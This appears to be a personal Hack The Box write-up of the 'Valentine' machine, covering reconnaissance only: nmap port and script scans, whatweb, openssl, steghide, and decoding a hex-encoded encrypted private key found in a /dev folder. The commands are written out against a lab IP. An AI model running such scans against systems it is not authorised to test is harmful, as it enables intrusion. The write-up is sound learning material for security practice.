Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

The next machine in the saga that I’m doing, allowed me to advance a little further on my way to becoming a professional in the field of Information Security. The Hack The Box, labs are very challenging if one is not very concentrated and focused on the Engagement of the same, the Valentine machine was rated as Easy, but I really liked it because in its simplicity I could learn and remember some techniques that I did not know. I just spawn the box and start my writeup to consolidate each new knowledge learned.

I send a ping trace to verify that I have connectivity with the lab and I use the tool created by the hack4u community, whichSystem.py, to be sure that the OS installed on the target machine is Linux (thanks to the TTL value). Now I can start the Reconnaissance phase with nmap to get the list of open ports on the machine, I also have the scripts developed in Lua to get information about the services and their versions. I find a domain (typical of those used by the Hack The Box platform), and with all the information collected I can investigate the codename on the Internet, which can serve as an indicator that containers are being implemented (most likely not in this lab) if I find different ones.
ping -c 2 10.10.10.79
whichSystem.py 10.10.10.79
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.79 -oG allPorts
nmap -sCV -p22,80,443 10.10.10.79 -oN targeted
cat targeted
# --> OpenSSH 5.9p1 Debian 5ubuntu1.10
# google.es --> OpenSSH 5.9p1 5ubuntu1.10 launchpad Precise
# --> Apache httpd 2.2.22
# google.es --> Apache httpd 2.2.22 launchpad Precise



If I use whatweb to get information about the technologies implemented in the web services (in both protocols, HTTP and HTTPS) it leaks some more data but nothing very relevant at the moment. I modify my hosts files to add the domain found, maybe now with whatweb I can find more data, but I have no luck, from my browser and with the Wappalyzer addon I can’t find additional information either. If I scan with openssl the HTTPS service on port 443, I find neither domains, additional subdomains that can be leaked from the SSL certificate. There is an image on the website that may have metadata or hidden content, but even with exiftool and steghide I can’t find anything.
whatweb http://10.10.10.79 https://10.10.10.79
nvim /etc/hosts
cat /etc/hosts | tail -n 2
ping -c 1 valentine.htb
whatweb http://valentine.htb https://valentine.htb
openssl s_client --connect 10.10.10.79:443
# http://10.10.10.79/
mv /home/al3j0/Downloads/omg.jpg .
exiftool omg.jpg
steghide info omg.jpg





Thanks to a specific nmap script to find hidden web service resources, information from two very interesting folders is leaked (dev and index). When accessing from the browser I find two files, one is encoded in hexadecimal (it has all the appearance) and the other is a list of pending tasks. With the hexadecimal text I can use the xxd tool to get the content in clear-text which turns out to be a private key, but it is encrypted.
nmap --script http-enum -p80,443 10.10.10.79 -oN webScan
# http://10.10.10.79/dev/
# http://10.10.10.79/dev/hype_key
# http://10.10.10.79/dev/notes.txt
# Fix decoder/encoder before going live.
echo "oldb0y was here" | xxd
echo "oldb0y was here" | xxd -ps
echo "oldb0y was here" | xxd -ps | xxd -ps -r
cat Data | xxd -ps -r
nvim Data
ncat Data

